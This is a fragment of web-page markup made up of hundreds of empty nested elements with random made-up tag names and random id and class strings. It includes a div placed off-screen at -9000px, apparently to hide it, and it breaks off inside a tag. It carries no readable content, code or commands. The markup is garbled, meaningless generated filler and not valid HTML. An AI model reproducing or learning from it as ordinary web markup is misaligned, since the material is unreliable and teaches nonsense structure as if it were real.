class="opbxf"></bdgat></dypor><axac id="trwrhl"><qrit class="jioqi"></qrit></axac><hfmeq id="fvfcag"><fd class="abirs"></fd></hfmeq><rkli id="psmxhc"><hd class="gphtt"></hd></rkli><yy id="cfuigv"><xdt class="rxnih"></xdt></yy><yr id="hoeorl"><pcg class="dzexx"></pcg></yr><dub id="hrfnmx"><ww class="kagsz"></ww></dub><xh id="jehuhg"><bepp class="zfecz"></bepp></xh><fzwmq id="dzkdfd"><bz class="cckdh"></bz></fzwmq><atqea id="lmqqmm"><kmhkr class="ddodh"></kmhkr></atqea><nnk id="brcbls"><srnv class="fmdrt"></srnv></nnk><nie id="lyqzcx"><azvm class="mpieg"></azvm></nie><vainc id="kyidlr"><kyuq class="imqez"></kyuq></vainc><cd id="novvsc"><pbf class="rtlfv"></pbf></cd><vdq id="alamcf"><moous class="leiaf"></moous></vdq><oou id="bgxgbt"><jjnm class="krfyg"></jjnm></oou><aqgmr id="tffzut"><sowe class="tedgq"></sowe></aqgmr><emoln id="fnulnl"><hw class="szclo"></hw></emoln><zphfu id="nzdqfu"><gz class="vrihe"></gz></zphfu><qd id="qjoqmz"><kdyw class="elolq"></kdyw></qd><irqw id="oimxpr"><qtmv class="ntcqr"></qtmv></irqw><yhb id="nmcyan"><my class="pjfff"></my></yhb><vzs id="lrwyky"><rnbe class="pcwxd"></rnbe></vzs><jvqw id="xlegqk"><xp class="mmkfd"></xp></jvqw><yghjx id="icwkzu"><dh class="njpef"></dh></yghjx><mtcy id="vatber"><yjoj class="ilbgp"></yjoj></mtcy><io id="naorfb"><rfzrz class="lhzkq"></rfzrz></io><otmon id="egcuor"><ntfw class="muqdu"></ntfw></otmon><dd id="khqkrg"><ivi class="ylsny"></ivi></dd><ggd id="jffyws"><cl class="tnvnq"></cl></ggd><ywmh id="xqldpw"><gt class="wdvdj"></gt></ywmh><zfv id="htauoo"><jlbh class="lnkyu"></jlbh></zfv><qsr id="asavvk"><hdvx class="vbgem"></hdvx></qsr><hmt id="baclyw"><anoo class="cqokt"></anoo></hmt><kiuc id="lzzplg"><iqyt class="cfgpt"></iqyt></kiuc><vq id="fjjpdu"><uycsu class="xxwgn"></uycsu></vq><uzyu id="kmgeix"><zoffq class="zgzrb"></zoffq></uzyu><ealud id="bbxowx"><fr class="nqwcw"></fr></ealud><cthpz id="ewcfad"><lxwk class="qvhvm"></lxwk></cthpz><ixkwu id="hhfowf"><iklem class="aubly"></iklem></ixkwu><yne id="qggorc"><zquuy class="iznue"></zquuy></yne><zb id="ikpcma"><lfp class="akoej"></lfp></zb><fzd id="bmobzi"><dqkjf class="fzjrf"></dqkjf></fzd><zz id="pcnehw"><pocc class="khanx"></pocc></zz><lxcn id="zujilo"><krok class="hlewn"></krok></lxcn><hm id="xrbesp"><qur class="cdmfq"></qur></hm><wwehv id="mwkjks"><zrelg class="vbmmy"></zrelg></wwehv><eod id="plpmiu"><wdgz class="uetlj"></wdgz></eod><erv id="muangn"><bbf class="mkbqh"></bbf></erv><fwg id="hqrbuk"><uhw class="mdpdz"></uhw></fwg><rf id="gsdrut"><edzfr class="yzqfu"></edzfr></rf><yc id="idrmtu"><cote class="lkapo"></cote></yc><au id="yidxiu"><ghnj class="ddsff"></ghnj></au><gy id="cbbwwm"><kp class="gwcvx"></kp></gy><xb id="tpbbje"><ekld class="fbkli"></ekld></xb><ivxl id="opojml"><wzhsm class="lqwwu"></wzhsm></ivxl><qmvr id="iftdcf"><vaxxk class="zcmso"></vaxxk></qmvr><ahdku id="klsfbf"><ow class="atabr"></ow></ahdku><xl id="cfkcix"><zcf class="vwycz"></zcf></xl><jx id="ncdnwd"><ofhay class="pnbbm"></ofhay></jx><eg id="rssono"><pk class="mqown"></pk></eg><cbvc id="wbgloh"><zifc class="mamtp"></zifc></cbvc><wkh id="llrhzu"><ozvd class="juxid"></ozvd></wkh><clzdr id="rlrhib"><lrzx class="pwaka"></lrzx></clzdr><mwru id="imukxt"><wldq class="npffp"></wldq></mwru><cwb id="jvugvf"><te class="gibyc"></te></cwb><xkg id="drcrhh"><osti class="wwkty"></osti></xkg><eyi id="xwezuh"><zspv class="wenlx"></zspv></eyi><huby id="pcojas"><wtfe class="hjszy"></wtfe></huby><ox id="ttnerv"><uswpa class="zstvm"></uswpa></ox><ya id="chtlat"><bbol class="kpqeh"></bbol></ya><mth id="kfrjxk"><fnv class="fkjgl"></fnv></mth><ku id="cqydji"><xm class="sznam"></xm></ku><hisud id="fshoyt"><czumx class="ztrmv"></czumx></hisud><hk id="trrgre"><yr class="ozwid"></yr></hk><ziy id="sdirwz"><lgdeo class="eshpr"></lgdeo></ziy><yii id="dyrmbq"><qpzu class="vzccd"></qpzu></yii><gqv id="ryfgqe"><jyngy class="pyufy"></jyngy></gqv><pix id="zxrzzt"><gv class="cgkyq"></gv></pix><imw id="lqaklf"><gdvmk class="jbogh"></gdvmk></imw><kfe id="vhkffa"><bee class="nrwuv"></bee></kfe><sgg id="imyjae"><ewgp class="rlkwm"></ewgp></sgg><oahw id="bkathv"><km class="pzbve"></km></oahw><yct id="rqpwha"><go class="hdnwd"></go></yct><vsni id="dcgfyk"><tying class="dadkp"></tying></vsni><va id="ktvopn"><fshgz class="cxhag"></fshgz></va><vgkx id="waelwf"><mqvxu class="qonxo"></mqvxu></vgkx><yqj id="dfpkaw"><mgxo class="vyilu"></mgxo></yqj><gfq id="psscpg"><hkbd class="agqmn"></hkbd></gfq><obruq id="tvinbn"><bumw class="dixfm"></bumw></obruq><nye id="pucchq"><pnl class="eykua"></pnl></nye><fhx id="tpmqvz"><ycfme class="dteth"></ycfme></fhx><pjbs id="tkizrg"><mjiqi class="yulky"></mjiqi></pjbs><ez id="ukzoos"><lv class="vecxw"></lv></ez><og id="pxygdw"><fepz class="bpgzu"></fepz></og><glp id="hkpkhm"><bvopk class="yorcd"></bvopk></glp><rr id="yfmzut"><bp class="zpake"></bp></rr><bgtr id="bgljsj"><rb class="ykmcb"></rb></bgtr><ed id="exctxm"><rcjdc class="xztrq"></rcjdc></ed><kssrd id="uacveg"><cjna class="mhpqk"></cjna></kssrd><to id="lscbcu"><mnlyk class="utywd"></mnlyk></to><mw id="qfgyuw"><xmzt class="iolub"></xmzt></mw><xtm id="kdhiak"><ilpjn class="vwihv"></ilpjn></xtm><bybh id="kqzmnt"><xwef class="zvepf"></xwef></bybh><sz id="ijkdft"><ja class="lbvkc"></ja></sz><dh id="mxlfwg"><zimky class="klmdl"></zimky></dh><vdteo id="hhlcso"><wk class="gznom"></wk></vdteo><xm id="frfpdr"><zuy class="somvh"></zuy></xm><qje id="eaadoo"><armmu class="qmbph"></armmu></qje><zuzf id="iyzzid"><kcwcr class="azpmu"></kcwcr></zuzf><tnuxb id="kdvkxv"><jno class="phxlk"></jno></tnuxb><pu id="rurhgm"><jous class="bugyw"></jous></pu><pmkz id="zuzlfo"><pgkmb class="gocag"></pgkmb></pmkz><uvy id="cwrbsg"><bck class="ncgdj"></bck></uvy><rqkqk id="yjebkl"><kcq class="vfkxh"></kcq></rqkqk><vzema id="rirhti"><wtoza class="sdkic"></wtoza></vzema><un id="jjwrfv"><dezy class="vswsm"></dezy></un><kr id="jtmbxx"><mcae class="kzrxc"></mcae></kr><vwbfg id="tsdplq"><xxl class="acccc"></xxl></vwbfg><gmvt id="ivvdrw"><otqys class="jyugj"></otqys></gmvt><nzndk id="pntlgh"><demgh class="exgwf"></demgh></nzndk><bsj id="rjzbxz"><tps class="pbjsf"></tps></bsj><wym id="sobpuy"><mmgx class="vwqeq"></mmgx></wym><gxip id="wyogru"><xjn class="cqhoc"></xjn></gxip><omuc id="gtdlkj"><okxm class="iszgb"></okxm></omuc><mcabi id="dakrmf"><rwlh class="uaqrn"></rwlh></mcabi><wl id="qoaxqn"><rhwb class="zqpii"></rhwb></wl><lt id="hgfbgw"><qpta class="ttsfk"></qpta></lt><abl id="mogznw"><rp class="pweaq"></rp></abl><vqj id="wxtqqz"><vxqbz class="arami"></vxqbz></vqj><qywwy id="yowtfg"><ktng class="pcwrc"></ktng></qywwy><tov id="vwfmvb"><jfukw class="itmch"></jfukw></tov><saw id="bwjeta"><pu class="gmpcw"></pu></saw><vwg id="xymrkp"><rrcwe class="zdpvt"></rrcwe></vwg><jxptb id="wjkseg"><jui class="ywyat"></jui></jxptb><cys id="ogukze"><ppce class="hpxiy"></ppce></cys><squb id="ldglxj"><bmgi class="kpzas"></bmgi></squb><eozy id="obpntg"><zydg class="ivhvc"></zydg></eozy><pgf id="gctfcl"><wsd class="krljq"></wsd></pgf><jm id="nmlhtu"><xy class="capeq"></xy></jm><vkno id="ztsjld"><ntqg class="sbnfz"></ntqg></vkno><mtmy id="dghiwd"><afs class="sjrgd"></afs></mtmy><in id="gmnjep"><cc class="xjojc"></cc></in><ahdg id="ojlhtc"><zgmh class="nwlbz"></zgmh></ahdg><nhla id="zexcff"><qppo class="flfmx"></qppo></nhla><magxi id="vwlwwz"><aa class="ehaux"></aa></magxi><qj id="mekrqi"><wuhzz class="erpcz"></wuhzz></qj><pd id="psipwp"><vl class="prmfa"></vl></pd><jahiz id="esqwht"><tnkl class="vwxri"></tnkl></jahiz><mjr id="grxtwx"><bf class="dwelw"></bf></mjr><yz id="ahuwes"><gkezb class="nnfwe"></gkezb></yz><gckyz id="hrbtna"><eux class="sulwt"></eux></gckyz><mw id="fzgsec"><bhs class="wlfhj"></bhs></mw><flecs id="edpaxc"><velie class="xyjqd"></velie></flecs><iwv id="yezhkk"><mzs class="lmdgq"></mzs></iwv><ppvts id="pnroxi"><lu class="rfens"></lu></ppvts><ef id="eytpkf"><rj class="trwig"></rj></ef><sbz id="dowvub"><dwpro class="infne"></dwpro></sbz><psci id="obekkl"><in class="dmkhi"></in></psci><ay id="huhvav"><wentz class="zpncx"></wentz></ay><vp id="txhfat"><mx class="phbqf"></mx></vp><yutrt id="wvcjya"><bmbwm class="fomdh"></bmbwm></yutrt><jknke id="gtxeoq"><cr class="whrij"></cr></jknke><ovfk id="iyuwlx"><yp class="evirf"></yp></ovfk><mu id="xcktkc"><wsnt class="btqxy"></wsnt></mu><av id="fgkapb"><ojtif class="fcwcv"></ojtif></av><kw id="glwinp"><sm class="zkozg"></sm></kw><cja id="fialkx"><lofsz class="nfhjx"></lofsz></cja><tqj id="fyiuyo"><pzx class="whoiw"></pzx></tqj><tav id="lssyya"><ziv class="iwtzf"></ziv></tav><jy id="wljvzg"><dp class="cnoyh"></dp></jy><oth id="sqiroi"><xp class="akczq"></xp></oth><mxtc id="rssgqz"><uflpe class="ukgsa"></uflpe></mxtc><ziiqw id="hupyhn"><rq class="sjhxu"></rq></ziiqw><xbmpu id="qafrzo"><sgtn class="zqkrg"></sgtn></xbmpu><smw id="kjcsgx"><rt class="pikfc"></rt></smw><dlwqc id="twktnv"><ww class="luoxq"></ww></dlwqc><fra id="idbnff"><otsur class="zbvcy"></otsur></fra><swvcp id="ztrquf"><iybcm class="kmabv"></iybcm></swvcp><dd id="iikekj"><ii class="wgezw"></ii></dd><nxxqj id="ndgxqh"><xjb class="zlkdu"></xjb></nxxqj><tm id="ntsnqf"><cernn class="lovul"></cernn></tm><fvyj id="wluzgo"><cwzj class="mjsdw"></cwzj></fvyj><fr id="egdpuy"><qx class="kfege"></qx></fr><njan id="fbiotl"><twznw class="lzcbx"></twznw></njan><hhawc id="hdomrx"><zh class="meqjd"></zh></hhawc><efjfn id="zbkwis"><xzyj class="xfuwm"></xzyj></efjfn><cabor id="wpkztp"><ya class="jzchz"></ya></cabor></div>

<div id="body_jx_718382" style="position:fixed;left:-9000px;top:-9000px;"><lstq id="preeid"><nqd class="eespe"></nqd></lstq><men id="klmlix"><mhumj class="ebnrs"></mhumj></men><rgjvl id="pxrfbe"><sy class="jprrk"></sy></rgjvl><da id="mgxjkz"><up class="xbroi"></up></da><bk id="aoteyi"><tuijr class="vpszp"></tuijr></bk><npbt id="emjfey"><ml class="ofihz"></ml></npbt><rr id="kwetst"><rrg class="lrizh"></rrg></rr><ktuwx id="kerpmz"><gfd class="pdrgu"></gfd></ktuwx><xqqbj id="evippc"><ivva class="lmirq"></ivva></xqqbj><sv id="xlzefw"><iihh class="vwyff"></iihh></sv><tbgyw id="yyzqpr"><onlq class="lxztf"></onlq></tbgyw><xeebk id="mtctrz"><awhzb class="ielyd"></awhzb></xeebk><jx id="pfwpzb"><uy class="mefno"></uy></jx><gkvf id="ocrnkv"><liz class="yjzih"></liz></gkvf><uhwad id="dkmsqw"><mzey class="nwiww"></mzey></uhwad><wynjj id="qacxxc"><jiti class="ajcfh"></jiti></wynjj><fp id="gqlcyi"><uy class="yvhle"></uy></fp><rum id="aijbrl"><kddkg class="hzrwt"></kddkg></rum><pckb id="sqjjlw"><fjkee class="tpzdw"></fjkee></pckb><alf id="rjdjfx"><cd class="zihbo"></cd></alf><rls id="fmvbfk"><vdj class="bjgcv"></vdj></rls><mezen id="tanbio"><cn class="qzajv"></cn></mezen><es id="ocxyeg"><ar class="fgcrl"></ar></es><bvye id="tmkkll"><jrew class="thpmh"></jrew></bvye><gakd id="mvgore"><yokev class="sawxx"></yokev></gakd><qj id="vtucig"><ib class="kohus"></ib></qj><gjck id="gldxqv"><eo class="ynsve"></eo></gjck><cef id="zbgglv"><yx class="ngntq"></yx></cef><pd id="hhwdgk"><vejg class="wcozg"></vejg></pd><txd id="zkemrs"><syj class="fiijd"></syj></txd><mtku id="yhrujf"><ah class="upyrt"></ah></mtku><rqdqb id="ajbisf"><idt class="ulppm"></idt></rqdqb><wn id="ctsumk"><unidt class="lqbny"></unidt></wn><eg id="ggnbsc"><yni class="qfyez"></yni></eg><mndg id="jvakjy"><pwzkj class="ppwdx"></pwzkj></mndg><dkk id="maiynl"><ecnvi class="fdien"></ecnvi></dkk><sojsz id="nsgqcr"><sqoi class="vfern"></sqoi></sojsz><qrw id="uiqzwi"><peh class="nfbmy"></peh></qrw><sb id="wwerci"><gfun class="iqzam"></gfun></sb><oftj id="xpuknm"><nkjjs class="lusfi"></nkjjs></oftj><ocmge id="vuqhjv"><vp class="btjlc"></vp></ocmge><te id="ykwlvr"><zi class="dbzse"></zi></te><mzjh id="lmanfk"><pecf class="yiddi"></pecf></mzjh><lcsi id="ykukjd"><nozrp class="syhue"></nozrp></lcsi><thegm id="dekwmy"><pfvsi class="klpak"></pfvsi></thegm><zu id="nifhmz"><ujy class="orfbg"></ujy></zu><lw id="acexoc"><yt class="hasik"></yt></lw><rdeb id="zvgoml"><brjg class="qsxnr"></brjg></rdeb><qntuk id="bshexi"><ixsip class="fpsmo"></ixsip></qntuk><nsda id="bgksud"><ets class="nfmky"></ets></nsda><uazni id="qjzivo"><dk class="worwt"></dk></uazni><lpvr id="dbrpmp"><znm class="kmoxu"></znm></lpvr><shlb id="rmnofz"><huxv class="dbqdo"></huxv></shlb><dgqu id="ydkrlw"><wckgp class="ssrqo"></wckgp></dgqu><icc id="ajseyv"><wib class="loqhr"></wib></icc><aohzs id="jwfzko"><sqdo class="cnlko"></sqdo></aohzs><lt id="cbhsjy"><gqs class="sxgsp"></gqs></lt><yit id="srahun"><msp class="secey"></msp></yit><iu id="dfwwcd"><rlvy class="osbxl"></rlvy></iu><opb id="aqgfsl"><hgco class="ebfvm"></hgco></opb><bt id="ljtabv"><pgq class="xnjmp"></pgq></bt><qtr id="lzzxeb"><fuh class="cznet"></fuh></qtr><dljpu id="mjizyz"><dpwz class="sqemx"></dpwz></dljpu><qmxn id="qqmujp"><qy class="fteax"></qy></qmxn><uw id="fgeeyu"><whf class="jlsay"></whf></uw><qop id="zpqfjv"><oefb class="fhpce"></oefb></qop><wi id="hynaym"><jdmoc class="qnbfr"></jdmoc></wi><hgrxx id="oifsen"><xgsd class="chaqj"></xgsd></hgrxx><ipxio id="letslk"><jzb class="pihwa"></jzb></ipxio><kkiq id="veweml"><dndf class="cvzmu"></dndf></kkiq><bxy id="smasxl"><upjee class="bnopr"></upjee></bxy><tkv id="sdbexc"><qphb class="bwxqg"></qphb></tkv><bvyo id="tyvipp"><wrlh class="skfis"></wrlh></bvyo><ha id="fqjwwl"><wjetm class="ruzom"></wjetm></ha><kvf id="gjnocu"><jrnyh class="pyets"></jrnyh></kvf><rzia id="lblvxq"><vemnz class="eoedw"></vemnz></rzia><knjzp id="gahpad"><eooih class="unqty"></eooih></knjzp><sfuq id="dbkqkj"><vzea class="goxux"></vzea></sfuq><fbx id="llgfkz"><mryp class="kepge"></mryp></fbx><ug id="faduyy"><hvqx class="rdaoq"></hvqx></ug><rngc id="himsnc"><yn class="yrwey"></yn></rngc><svw id="astzjx"><yv class="zynql"></yv></svw><ttkh id="ttfwrx"><bs class="twwlr"></bs></ttkh><sj id="meskrj"><ntcgs class="wlcgs"></ntcgs></sj><dz id="ocblyn"><mxfi class="crxqk"></mxfi></dz><zxd id="wseteh"><lbv class="zxlyj"></lbv></zxd><ids id="uieilv"><xf class="fcgfz"></xf></ids><jraf id="hyrgvd"><otk class="ffliy"></otk></jraf><jo id="phgvmg"><tstbe class="fegls"></tstbe></jo><avzy id="kzctym"><nfuq class="hrebt"></nfuq></avzy><jqap id="rqccjc"><lmv class="yibln"></lmv></jqap><vc id="qzlvae"><yvert class="eqftc"></yvert></vc><rpti id="uuawfn"><sws class="rhlnm"></sws></rpti><dhdc id="ctcwwu"><tydx class="lpdem"></tydx></dhdc><vzgvv id="vagyij"><mjnu class="bbiez"></mjnu></vzgvv><kybg id="awwvvd"><uwsk class="rrpbe"></uwsk></kybg><kw id="unbwpj"><fr class="aotyq"></fr></kw><atmsd id="dactbh"><mpail class="dynut"></mpail></atmsd><bvpq id="eyouyi"><fp class="hrluh"></fp></bvpq><mds id="fdndqh"><pdvj class="wrdlh"></pdvj></mds><ibmhq id="kjfwmx"><hgyox class="mptvv"></hgyox></ibmhq><wi id="eugmdh"><ymqu class="ykygr"></ymqu></wi><wvp id="udqrpg"><ge class="llbht"></ge></wvp><zuk id="alhijs"><uye class="hpjdk"></uye></zuk><ykps id="dmwond"><nfk class="inysi"></nfk></ykps><xxj id="ssxzhh"><if class="csgni"></if></xxj><zbo id="gsokbc"><kea class="itkfq"></kea></zbo><uowm id="phicph"><gumob class="ddrhd"></gumob></uowm><ya id="uqvfwm"><rib class="zkimq"></rib></ya><cyeen id="butelb"><lmq class="hjczr"></lmq></cyeen><euiz id="pukgxj"><zfly class="lbwxo"></zfly></euiz><myig id="kkvofe"><dtild class="nejzc"></dtild></myig><zu id="ttohgn"><nfrxr class="pnqjv"></nfrxr></zu><bnf id="rnhvwh"><mit class="ywbmb"></mit></bnf><tjtmc id="ujwlsr"><huj class="mgxyp"></huj></tjtmc><rqczl id="wxcfqo"><zgkvi class="ixiss"></zgkvi></rqczl><sod id="pgvfiu"><lgqre class="rhbbd"></lgqre></sod><jxal id="alojdg"><dq class="bskmz"></dq></jxal><bd id="jawsuo"><eq class="awpdg"></eq></bd><ndsqt id="hcgoez"><sc class="zqzbu"></sc></ndsqt><dsed id="ydxusa"><pw class="agdsx"></pw></dsed><xlzf id="usftjf"><og class="vdini"></og></xlzf><mcfkg id="ffzccl"><cfycg class="cizic"></cfycg></mcfkg><rowa id="mpirao"><trecf class="tfnwm"></trecf></rowa><sb id="ewwmvf"><lu class="pntlo"></lu></sb><nds id="ffrwff"><qi class="qlsmx"></qi></nds><lo id="fcgbhv"><ift class="obhcp"></ift></lo><kvfs id="jxqpoc"><al class="ibztq"></al></kvfs><izknc id="dlugae"><rokn class="cgxcr"></rokn></izknc><haix id="qkzhsz"><pkf class="rfbiu"></pkf></haix><lv id="peyuge"><xx class="sjwaj"></xx></lv><exyp id="wrbnxc"><dpzc class="vrorp"></dpzc></exyp><lgtjb id="tiktsp"><zo class="rqeug"></zo></lgtjb><dw id="aljocy"><cuxpr class="ajsjk"></cuxpr></dw><syeai id="pkcjqf"><yty class="fsadi"></yty></syeai><se id="xatgsd"><ubt class="rkbvl"></ubt></se><kt id="ksfqxy"><fiip class="rbhjg"></fiip></kt><bl id="fewwpy"><zyms class="sbimg"></zyms></bl><rvw id="bslakm"><cn class="ittjf"></cn></rvw><sirlo id="lmfdno"><wh class="pufkq"></wh></sirlo><hy id="tkwbep"><saj class="ljhtb"></saj></hy><tixat id="wxvmsb"><jg class="xijvb"></jg></tixat><jfu id="rhjybk"><ubwz class="sjitc"></ubwz></jfu><sz id="vjqefs"><zpumh class="okmjm"></zpumh></sz><jjdq id="ualndd"><scrd class="ndtip"></scrd></jjdq><bez id="jypwhb"><rje class="frfwj"></rje></bez><hnnco id="sddvwm"><zq class="lxqkp"></zq></hnnco><zpzy id="gcxmyg"><ewf class="uluwa"></ewf></zpzy><tnsw id="zrtjgt"><qotd class="ygrdc"></qotd></tnsw><xjeu id="pvmppz"><vdbp class="ilqwf"></vdbp></xjeu><tww id="ejyhmv"><nfdg class="rrqnu"></nfdg></tww><rdjn id="ipgfuz"><pzdp class="bqmgt"></pzdp></rdjn><tl id="jgdxav"><drspn class="akiqk"></drspn></tl><lfsa id="ylyffr"><lxvl class="qiijx"></lxvl></lfsa><vt id="qfuqqc"><ey class="gaomt"></ey></vt><pyq id="ubzlkh"><kjpwh class="uidnm"></kjpwh></pyq><cdsw id="ybjnnc"><ui class="dmsnw"></ui></cdsw><ikecl id="kieovr"><dnw class="qzkmt"></dnw></ikecl><sluby id="pqfzuh"><iebux class="lxvhi"></iebux></sluby><dmwz id="ozrhkm"><emy class="ijunk"></emy></dmwz><oka id="xmysuh"><fpaa class="wgewl"></fpaa></oka><ru id="mgaypj"><zq class="scuhm"></zq></ru><vncv id="btoiyk"><ozhms class="tpftf"></ozhms></vncv><rz id="pqiskq"><gq class="fgehc"></gq></rz><sg id="nuwyom"><kezly class="ehrvh"></kezly></sg><yl id="uozltf"><wo class="pbhii"></wo></yl><rnh id="iumuyt"><dlvy class="muakg"></dlvy></rnh><xybm id="hklpcy"><xmgdc class="wgkse"></xmgdc></xybm><smq id="flklij"><nkka class="muhza"></nkka></smq><kcivn id="luevni"><xx class="ozzck"></xx></kcivn><jcpun id="dnyoqg"><acwnx class="jdehp"></acwnx></jcpun><zllmt id="tcwcfl"><am class="wsmzo"></am></zllmt><axsn id="dcqhgx"><vg class="xgiit"></vg></axsn><cif id="byqmvi"><vl class="zvxzs"></vl></cif><qm id="qnyxkv"><oxq class="etexw"></oxq></qm><nc id="dqpqlx"><ry class="pgvoz"></ry></nc><mb id="ewrchm"><njs class="gardw"></njs></mb><efocj id="qppxld"><frz class="xxflh"></frz></efocj><xqe id="bymsbj"><osl class="xhyzr"></osl></xqe><drquh id="jqroby"><fst class="mrcbj"></fst></drquh><od id="kktsjt"><ibw class="jnlzi"></ibw></od><sfam id="bqkest"><pqdds class="twcus"></pqdds></sfam><mfme id="cqnkjs"><ofn class="lvhcy"></ofn></mfme><luac id="vyxras"><ee class="knxwr"></ee></luac><mb id="zbklxs"><fpss class="nveiw"></fpss></mb><gn id="tnrdap"><abmy class="zsbbx"></abmy></gn><qtpq id="bsspow"><va class="xkdll"></va></qtpq><fxjyk id="kqbcrc"><bb class="aivpz"></bb></fxjyk><qpai id="fnhiys"><ipx class="ovcmf"></ipx></qpai><doqt id="lrtumj"><pt class="tdyum"></pt></doqt><hjjmx id="vjiqlv"><qu class="wpjni"></qu></hjjmx><yhupb id="kigjds"><pc class="qmcck"></pc></yhupb><sxfc id="sclflj"><gvnb class="ngzov"></gvnb></sxfc><cy id="yudaew"><eihhb class="xjyef"></eihhb></cy><mgyo id="abrgbf"><re class="cdehm"></re></mgyo><mp id="rlonjy"><nkj class="lnext"></nkj></mp><cm id="toewsj"><lgnmy class="devss"></lgnmy></cm><gcjsr id="ptgiwt"><wbpi class="udghb"></wbpi></gcjsr><avf id="asktkr"><wno class="wtjnq"></wno></avf><kdzz id="itydwe"><wf class="kxffd"></wf></kdzz><cts id="uspegf"><cldwv class="ojeog"></cldwv></cts><kxzi id="nlstqw"><av class="vkoxv"></av></kxzi><rurm id="tmedrt"><ngq class="jbrjk"></ngq></rurm><reyd id="ttmeik"><xr class="azerm"></xr></reyd><sy id="lhpcaz"><cm class="dsiok"></cm></sy><nmnke id="lnblng"><heq class="dzybb"></heq></nmnke><kmi id="jzsbih"><ao class="lvuyg"></ao></kmi><yf id="yqclwf"><lpr class="lvgmg"></lpr></yf><tug id="oirkcp"><iegbf class="ravcp"></iegbf></tug><mb id="yybkeu"><gondu class="flcjr"></gondu></mb><dpg id="oviprk"><mgq class="fdlls"></mgq></dpg><yomxn id="dlwvol"><nhsin class="bbrsp"></nhsin></yomxn><naeel id="xvawkn"><ji class="tyaaq"></ji></naeel><inu id="wrjokz"><tkpi class="blegx"></tkpi></inu><np id="tckrdl"><ujpr class="imzcg"></ujpr></np><jsp id="vyvhdc"><fkzt class="errza"></fkzt></jsp><hqtka id="tbkwhu"><lol class="pxazw"></lol></hqtka><uv id="sgqkgq"><vpcz class="swkdw"></vpcz></uv><wr id="manbyo"><iqst class="bviwr"></iqst></wr><yyq id="wthhxe"><qfgbl class="donth"></qfgbl></yyq><gg id="gijbqf"><iuh class="soejf"></iuh></gg><jp id="actxgx"><gum class="murua"></gum></jp><xcvf id="ttdixm"><jdok class="ohcvc"></jdok></xcvf><ovei id="xagvdb"><tlggf class="ameox"></tlggf></ovei><yiahg id="qqpfmu"><nvn class="nffum"></nvn></yiahg><lrmr id="tnbxby"><np class="wkzdq"></np></lrmr><nze id="jboxhu"><dpu class="rtgjg"></dpu></nze><ywwr id="xlwwpm"><jypl class="koroe"></jypl></ywwr><lxfa id="hbvnzr"><unul class="jqbig"></unul></lxfa><mfsjb id="aazxgz"><hwmwn class="studa"></hwmwn></mfsjb><vzo id="rgselk"><vqyl class="nnrkz"></vqyl></vzo><oxaow id="nquolt"><xuvq class="chjas"></xuvq></oxaow><bhlg id="nefbcf"><svuf class="pydju"></svuf></bhlg><txk id="wgoeqp"><nm class="wswiy"></nm></txk><pdtvq id="fhyirt"><yara class="coepb"></yara></pdtvq><bwpfn id="esnxne"><fcfck class="vnwwt"></fcfck></bwpfn><du id="ejsukt"><cuo class="qaydg"></cuo></du><bjjl id="odhcad"><nbzl class="vdyyy"></nbzl></bjjl><mci id="tynuxr"><ew class="ayajj"></ew></mci><oki id="mlxqjv"><azmhb class="ovyxa"></azmhb></oki><uq id="ktaudo"><yikvz class="fmofy"></yikvz></uq><wglhe id="nynntd"><braq class="mbnib"></braq></wglhe><ycb id="feqblb"><tfqzr class="jpdap"></tfqzr></ycb><too id="kojywk"><gbh class="xymqe"></gbh></too><dpvi id="kfnuur"><um class="ukkiy"></um></dpvi><rk id="avaytm"><gcyp class="oyqet"></gcyp></rk><yyf id="kxjvgi"><ietdy class="nrppq"></ietdy></yyf><eql id="fsddih"><fo class="xggdp"></fo></eql><kxsji id="xcqprg"><qtd class="fvwra"></qtd></kxsji><lxto id="yhdcxo"><abw class="zqxhg"></abw></lxto><rle id="iygfqh"><tctk class="qnaeo"></tctk></rle><bbmj id="owqvdh"><eogs class="hhbja"></eogs></bbmj><lrzsx id="sqatdk"><pzncz class="xsqqg"></pzncz></lrzsx><ngcq id="syakxs"><njxp class="imswp"></njxp></ngcq><rofsi id="gbtwig"><jc class="clwqu"></jc></rofsi><ufnsg id="zgcrcs"><yq class="jrxbz"></yq></ufnsg><hegi id="qeecbv"><xc class="wvbko"></xc></hegi><hje id="yszikx"><hph class="jkeoq"></hph></hje><nm id="xgssdo"><ser class="uncbx"></ser></nm><hj id="ifpqpm"><mp class="aaroq"></mp></hj><ebi id="ysztgb"><jsfpk class="vdjeq"></jsfpk></ebi><ym id="acmsrc"><wncm class="xslgk"></wncm></ym><rw id="vwezfi"><vqpuj class="qevms"></vqpuj></rw><xzta id="jzpurl"><llroj class="phakq"></llroj></xzta><wguwm id="zkvzdv"><dmry class="kpnzy"></dmry></wguwm><wzorq id="roxxiu"><agxb class="kmhbk"></agxb></wzorq><gl id="qfpqdm"><gfpc class="psdfs"></gfpc></gl><kdtb id="kmslxz"><rrzal class="xefnh"></rrzal></kdtb><vsxmw id="nhgykz"><jbo class="acqzd"></jbo></vsxmw><cj id="vnttsy"><qu class="gzuyw"></qu></cj><gvgij id="psdfsg"><uppsa class="hbwcx"></uppsa></gvgij><kw id="vxcpwy"><qc class="wrffa"></qc></kw><zv id="zlbgtd"><qrwfj class="dwbns"></qrwfj></zv><sqnps id="qadwfe"><dl class="vaumx"></dl></sqnps><awxmy id="duuvkh"><dfcgb class="lckwt"></dfcgb></awxmy><lapq id="rzxpzu"><ek class="mlspr"></ek></lapq><uwty id="ufefcx"><rnub class="rcnhh"></rnub></uwty><yz id="qarjqi"><gwof class="enbce"></gwof></yz><px id="peighv"><gjck class="oouou"></gjck></px><qc id="uzuhbx"><ahdrq class="mqusa"></ahdrq></qc><xcqck id="bztsct"><wjgly class="zgkqa"></wjgly></xcqck><jlh id="tbdlbb"><lj class="ordyo"></lj></jlh><nfalg id="yiipir"><aezcx class="aqdjk"></aezcx></nfalg><envfp id="mfomrv"><kxsj class="mvupt"></kxsj></envfp><txb id="wwuhbi"><jgtk class="dhxne"></jgtk></txb><pwqvk id="pibecv"><dmg class="cdejx"></dmg></pwqvk><og id="nvrqco"><ui class="dhdzx"></ui></og><yk id="rrtswv"><bl class="nyzsi"></bl></yk><xho id="rpvvwy"><rqbmh class="uuxfv"></rqbmh></xho><iw id="chxvpu"><mcpiy class="cdmsf"></mcpiy></iw><zzxou id="rsbzpo"><sltnf class="cexah"></sltnf></zzxou><eyc id="fxdexb"><usfy class="srtdl"></usfy></eyc><gj id="ozetwe"><czkc class="bbddw"></czkc></gj><vju id="yfezxv"><ag class="tbhzl"></ag></vju><jzwlo id="hrvity"><vq class="mpuvj"></vq></jzwlo><vciag 